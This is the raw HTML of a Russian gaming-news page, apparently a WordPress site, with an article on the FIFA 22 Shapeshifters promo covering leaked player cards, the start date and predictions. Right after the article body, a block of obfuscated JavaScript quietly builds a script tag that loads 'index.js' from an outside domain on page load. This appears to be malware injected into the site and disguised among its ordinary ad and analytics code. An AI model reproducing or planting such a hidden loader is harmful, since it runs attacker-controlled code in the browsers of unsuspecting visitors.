var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='arve-main-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-responsive-video-embedder/build/main.css?ver=b087dd41bba279baeb77' type='text/css' media='all' />
<link rel='stylesheet' id='my-plugin-custom-block-css-css' href='https://portalvirtualreality.ru/wp-content/plugins/my-plugin-theme/css/my-plugin.css?ver=13.0' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-google-recaptcha-style-css' href='https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/css/captcha.min.css?ver=1.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/reset.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='base-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/fontawesome.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/style.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='adaptive-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/adaptive.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css-css' href='https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/css/templates/single.css?ver=3.3.1' type='text/css' media='all' />
<script type="text/javascript" id="advanced-google-recaptcha-custom-js-extra">
/* <![CDATA[ */
var agrRecaptcha = {"site_key":"6LcQi_MnAAAAALvUI1K6w7YWdFAxSkU71-cXXzi3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://portalvirtualreality.ru/wp-content/plugins/advanced-google-recaptcha/assets/js/captcha.min.js?ver=1.0.15" id="advanced-google-recaptcha-custom-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=ru_RU&amp;onload=agrLoad&amp;render=explicit&amp;ver=1.0.15" id="advanced-google-recaptcha-api-js"></script>
<link rel="https://api.w.org/" href="https://portalvirtualreality.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://portalvirtualreality.ru/wp-json/wp/v2/posts/133928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalvirtualreality.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://portalvirtualreality.ru/?p=133928' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Ffifa-22-shapeshifters-messi-son-azar-obameyang-i-dr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://portalvirtualreality.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fportalvirtualreality.ru%2Ffifa-22-shapeshifters-messi-son-azar-obameyang-i-dr%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<meta name="generator" content="Elementor 3.15.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1-298x300.png" />
<meta name="msapplication-TileImage" content="https://portalvirtualreality.ru/wp-content/uploads/2020/01/icon-1.png" />
<meta name="yandex-verification" content="0176716299a641a5">
<meta name="verify-admitad" content="8fd6c4f544" />

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter91844510 = new Ya.Metrika({
                    id:91844510,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            x = "https://mc.yandex.ru/metrika/watch.js",
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        for (var i = 0; i < document.scripts.length; i++) {
            if (document.scripts[i].src === x) { return; }
        }
        s.type = "text/javascript";
        s.async = true;
        s.src = x;

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/91844510" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<!-- Yandex РСЯ главный скрипт -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- Google Adsense главный скрипт -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4312952848255915" crossorigin="anonymous"></script>

<!-- SAPE RTB JS -->
<!--
<script
    async="async"
    src="https://cdn-rtb.sape.ru/rtb-b/js/284/2/92284.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- Viqeo главный скрипт -->
<script async src="https://cdn.viqeo.tv/js/vq_starter.js"></script>

<!-- Viqeo: Замена Youtube видео -->

        <!-- SEO Langs Template -->
            
        <link rel="alternate" hreflang="ru" href="https://portalvirtualreality.ru/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="en" href="https://portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="ar" href="https://ar.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="zh-CN" href="https://zh-CN.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="pl" href="https://pl.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="fr" href="https://fr.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="de" href="https://de.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="it" href="https://it.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="pt" href="https://pt.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="es" href="https://es.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="uk" href="https://uk.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
                
        <link rel="alternate" hreflang="ko" href="https://ko.portalvirtualreality.com/fifa-22-shapeshifters-messi-son-azar-obameyang-i-dr/" />
        
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Play:wght@400;700&display=swap" rel="stylesheet">
</head>
<body class="custom-background">
    <header class="navbar">
        <div class="navbar-inner">
            <a href="https://portalvirtualreality.ru/" class="custom-logo-link" rel="home"><img width="290" height="111"   alt="Portal Virtual Reality" decoding="async" data-src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo lazyload" src="[data-uri]" /><noscript><img width="290" height="111" src="https://portalvirtualreality.ru/wp-content/uploads/2023/11/cropped-cropped-logo.png" class="custom-logo" alt="Portal Virtual Reality" decoding="async" /></noscript></a>            <nav class="navbar-collapse">
                <ul id="menu-glavnoe" class="menu"><li id="menu-item-143174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-143174"><a href="https://portalvirtualreality.ru/">Главная</a></li>
<li id="menu-item-107186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107186"><a href="https://portalvirtualreality.ru/category/novosti/">Новости</a></li>
<li id="menu-item-107187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107187"><a href="https://portalvirtualreality.ru/category/kino/">Кино и Сериалы</a></li>
<li id="menu-item-107188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107188"><a href="https://portalvirtualreality.ru/category/fajly-dlya-igr/mod/">Моды для игр</a></li>
<li id="menu-item-107189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107189"><a href="https://portalvirtualreality.ru/category/novosti/xalyava/">Халява</a></li>
</ul>            </nav>
            <div class="user-panel-area">
                
<a href="#" class="header-icon-btn header-search-btn modal-btn" pvr-target="modal-search">
    <i class="fas fa-search"></i>
</a>

<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?action=register" class="header-register-btn btn" role="button">Регистрация</a>
<a rel="nofollow" href="https://portalvirtualreality.ru/wp-login.php?redirect_to=https%3A%2F%2Fportalvirtualreality.ru%2Ffifa-22-shapeshifters-messi-son-azar-obameyang-i-dr%2F" class="header-login-btn btn" role="button">Войти</a>

                <a href="#" class="burger-menu modal-btn" pvr-target="modal-mobile" pvr-function="burgerIconChange" role="button">
                    <i class="fa fa-solid fa-bars"></i>
                </a>
            </div>
        </div>
        <a href="#" class="navbar-special-offer hide" rel="nofollow">
            <span class="clamp clamp-1">
                Спецпредложение
            </span>
        </a>
    </header>

    <div class="main-layers-wrapper">
        <div class="foundation-wrapper">
            <div class="container">
                <div class="content-container">

            

<div class="ad-line">
    <div class="widget_text widget block"><div class="widget_text widget-container"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-348713-17
<div id="yandex_rtb_R-A-348713-17" style="max-height: 140px;">
<div style="height: 140px;"></div>
</div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-348713-17",
		"renderTo": "yandex_rtb_R-A-348713-17"
	})
})
</script>
-->
<a href="https://novelight.ru/" class="image-box">
	<img  alt="" data-src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" class="lazyload" src="[data-uri]" /><noscript><img src="http://portalvirtualreality.ru/wp-content/uploads/2026/01/banner.jpg" alt="" /></noscript>
</a></div></div></div></div>

<div class="main">

    <main class="single block">
        
        <article>
            <a href="https://portalvirtualreality.ru/category/fifa-2/fifa-22/" class="btn btn-main post-category">
                Новости Фифа 22            </a>

            <h1 class="single-title">
                FIFA 22 Shapeshifters: Месси, Сон, Азар, Обамеянг и др.            </h1>

            <div class="single-meta post-meta">
                <div class="left">
                    <div class="author">
                        <img alt=''  data-srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=96&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f690e1199db59d135225855c0dbf225f43ceed56ef474740c5298542bac9eabb?s=192&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript>                        <span>
                            Butcher79                        </span>
                    </div>
                    <time datetime="2022-06-17T13:36:37+03:00">
                        17 июня, 2022                    </time>
                </div>
                <div class="right">
                    <div class="meta-comment">
                        <span class="fa fa-comment"></span>
                        0                    </div>
                </div>
            </div>

            <figure class="image-box image-box-cover post-thumbnail">
                <img width="768" height="432"   alt="" decoding="async" fetchpriority="high" data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg 1600w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-768x432.jpg" data-sizes="(max-width: 768px) 100vw, 768px" class="attachment-medium_large size-medium_large wp-post-image lazyload" src="[data-uri]" /><noscript><img width="768" height="432" src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-768x432.jpg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-300x169.jpg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-1024x576.jpg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-1536x864.jpg 1536w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters-390x220.jpg 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/FIFA-22-Shapeshifters.jpg 1600w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>            </figure>
                        <div class="content">
            	            </div>
                        
            <div class="content">
                
<p class="has-medium-font-size"><strong>Любимая фанатами акция Shapeshifters станет следующим событием FIFA 22 после TOTS. Вот все, что мы знаем о FIFA 22 Shapeshifters, от даты выхода до игроков, которые будут представлены.</strong></p>



<p>После выхода FIFA 22 Ultimate TOTS акция «Команда сезона» подходит к концу, закрыв еще один год. После нескольких недель непрерывного контента игроки понимают, что FIFA 22 сворачивается и фокус сместится на FIFA 23.</p><div class='code-block code-block-8' style='margin: 8px 0; clear: both;'>

    <a href="https://portalvirtualreality.ru/quiz/ispytanie-pustoshej-naskolko-xorosho-vy-znaete-mir-fallout/" target="_blank" class="quiz-shortcode a-block" style="background-image: url(https://portalvirtualreality.ru/wp-content/uploads/2019/06/Как-Играть-в-Fallout-76-300x126.jpg)">
        <div class="background">
            <div class="post-title">Испытание Пустошей: Насколько хорошо Вы знаете мир Fallout?</div>
            <div class="post-meta">10 вопросов</div>
            <div class="btn btn-super">Я отвечу на всё!</div>
        </div>
    </a>
    </div>




<p>Тем не менее, у EA все еще есть много специальных событий, запланированных для того, чтобы занять игроков до тех пор, пока новая игра не будет выпущена, и новое промо может быть ближе, чем вы думаете.</p>



<p>FIFA 22 Shapeshifters является следующей в расписании, так что вот все, что мы знаем об этой интересной акции до сих пор.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h3 class="wp-block-heading">Содержание</h3>



<ul class="wp-block-list"><li><a href="#FIFA-22-Shapeshifters">Дата начала FIFA 22 Shapeshifters</a></li><li><a href="#2">Что такое FIFA 22 Оборотни?</a></li><li><a href="#3">Прогнозы на FIFA 22 Оборотни</a></li></ul>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h2 class="wp-block-heading">Утечка Fifa 22 Оборотни</h2>



<p>До того, как промо официально началось, несколько Оборотней уже были раскрыты. Авторитетные инсайдеры <strong>Donk Trading</strong> и <strong>FUT Sheriff</strong> разместили многих игроков, которые будут представлены в социальных сетях.</p>



<p>Вот просочившаяся команда FIFA 22 Shapeshifters до сих пор, а также позиции, на которые они перешли, если таковые имеются:</p>



<ul class="wp-block-list"><li>Лионель Месси (ПСЖ) – CAM</li><li>Альфонсо Дэвис («Бавария») – ST</li><li>Янник Карраско («Атлетико Мадрид») – CAM</li><li>Хын Мин Сон (Шпоры) – ST</li><li>Эден Азар («Реал») – CAM</li><li>Пьер Эмерик Обамеянг (Барселона) – LW</li><li>Норди Мукиеле (РБ Лейпциг) – CB</li><li>Юсеф Атал (Ницца) – CM</li><li>Пьер Калулу (Милан) – CB</li><li>Иеремия Сент-Юст (Майнц 05) – RW</li><li>Эктор Беллерин («Реал Бетис») – LB</li><li>Леонардо Спинаццола (Рома) – CDM</li></ul>



<h2 class="wp-block-heading" id="FIFA-22-Shapeshifters"><a></a>Дата начала FIFA 22 Shapeshifters</h2>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576"  alt="EA подтвердила промо Shapeshifters с помощью внутриигрового экрана загрузки."  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-1024x576.png 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-768x432.png 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-390x220.png 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379.png 1200w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-1024x576.png" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-133931 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-1024x576.png" alt="EA подтвердила промо Shapeshifters с помощью внутриигрового экрана загрузки." class="wp-image-133931" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-1024x576.png 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-300x169.png 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-768x432.png 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379-390x220.png 390w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-379.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>



<p>EA подтвердила, что Shapeshifters начнется <strong>в пятницу, 17 июня 2022 года</strong>. Это день, когда заканчивается Ultimate TOTS, и мы ожидаем, что нас бросят прямо в Shapeshifters без остановки.</p>



<p>Первая команда Shapeshifters попадет в пакеты в&nbsp;<strong>6 вечера BST</strong>&nbsp;и останется на целую неделю. Вторая команда может последовать 24 июня, если EA выберет двухнедельное промо, но это еще предстоит подтвердить.</p>



<h2 class="wp-block-heading" id="2"><a></a>Что такое FIFA 22 Оборотни?</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1024" height="576"  alt="Shapeshifters - одна из самых уникальных акций, которые может предложить FIFA."  data-srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-390x220.jpeg 390w"  data-src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22.jpeg" data-sizes="(max-width: 1024px) 100vw, 1024px" class="wp-image-133932 lazyload" src="[data-uri]" /><noscript><img decoding="async" width="1024" height="576" src="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22.jpeg" alt="Shapeshifters - одна из самых уникальных акций, которые может предложить FIFA." class="wp-image-133932" srcset="https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22.jpeg 1024w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-300x169.jpeg 300w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-768x432.jpeg 768w, https://portalvirtualreality.ru/wp-content/uploads/2022/06/image-22-390x220.jpeg 390w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript><figcaption>EA Спорт</figcaption></figure>



<p></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- Yandex Native Ads C-A-348713-37 -->
<div id="yandex_rtb_C-A-348713-37"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-348713-37',
    blockId: 'C-A-348713-37'
  })
})</script></div>




<p>Несмотря на отсутствие в FIFA 21, Shapeshifters является популярным промо среди сообщества FUT, поскольку в нем известные игроки покидают свою предпочтительную позицию.</p>



<p>Они могут варьироваться от обычных движений, таких как переход крайнего защитника на вингера, до более необычных изменений, таких как центральный защитник, играющий в качестве нападающего. Карты также сильно усилены, чтобы сделать их отличными вариантами в их новой позиции.</p>



<p>В прошлом мы видели, как такие игроки, как Трент Александер-Арнольд, переходят в полузащиту, и даже Н&#8217;Голо Канте падает в оборону. Идея состоит в том, чтобы открыть новые возможности и ссылки на химию, чтобы помочь игрокам создавать странные и замечательные команды.</p>



<p>По мере того, как мы приближаемся к концу жизненного цикла FIFA 22, Shapeshifters &#8211; это именно та причудливая концепция, которая будет держать игроков занятыми до выхода FIFA 23.</p>



<h2 class="wp-block-heading" id="3">Прогнозы на FIFA 22 Оборотни</h2>



<figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper">
<blockquote class="twitter-tweet" data-width="500" data-dnt="true"><p lang="en" dir="ltr">🚨 Carrasco 🇧🇪 has a card added to come via SBC in SHAPESHIFTERS✅<br><br>He is listed as CAM🔥<br><br>Stats predicted🫡<br><br>Make sure to follow <a href="https://twitter.com/FutSheriff?ref_src=twsrc%5Etfw">@FutSheriff</a>  and <a href="https://twitter.com/Criminal__x?ref_src=twsrc%5Etfw">@Criminal__x</a> ❤️<a href="https://twitter.com/hashtag/FIFA22?src=hash&amp;ref_src=twsrc%5Etfw">#FIFA22</a> <a href="https://t.co/MBlczoC11L">pic.twitter.com/MBlczoC11L</a></p>&mdash; Fut Sheriff (@FutSheriff) <a href="https://twitter.com/FutSheriff/status/1537007745907425283?ref_src=twsrc%5Etfw">June 15, 2022</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div></figure>



<p>Поскольку Shapeshifters не основан на реальных выступлениях, трудно точно определить, кто может появиться в промо. Тем не менее, есть ряд игроков, способных играть на нескольких позициях в реальной жизни, которые были бы идеальным выбором.</p>



<p>Ниже мы собрали наши прогнозы для FIFA 22 Shapeshifters, а также позицию, на которую, по нашему мнению, они могут перейти:</p>



<ul class="wp-block-list"><li>Лионель Месси (ПСЖ) – ST</li><li>Ферланд Менди (Реал Мадрид) – CDM</li><li>Норди Мукиеле (РБ Лейпциг) – КБ</li><li>Анхель Корреа («Интер») – RW</li><li>Хуан Куадрадо («Ювентус») – RW</li><li>Жоэлинтон (Ньюкасл Юнайтед) – CM</li><li>Ренато Санчес (Лилль) – LW</li><li>Поль Погба («Манчестер Юнайтед») – CB</li><li>Янник Карраско («Атлетико Мадрид») – CAM</li></ul>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<p>Это было все, что мы знаем о Оборотнях в FIFA 22 до сих пор. Подробности на наших страницах!</p>
<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async data-cfasync="false" data-size="300x250" data-category="anime" data-id="dl-banner-300x250" data-zone="9645275" src="//aqle3.com/btag.min.js"></script></div>
<!-- AI CONTENT END 1 -->
    <div id="quiz-useful" class="quiz-useful" post-id="133928">
        <div class="quiz-header">
            <div class="quiz-useful_text">
                Была ли статья полезной?            </div>
            <div class="quiz-useful_text_complete hide">
                <img  alt="" data-src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" class="lazyload" src="[data-uri]"><noscript><img src="https://portalvirtualreality.ru/wp-content/themes/PortalVR-Theme/assets/images/anime-girl-like.gif" alt=""></noscript>
                <span>
                    Спасибо большое!                </span>
            </div>
            <div id="form-send" class="form-send">
                <div class="btns">
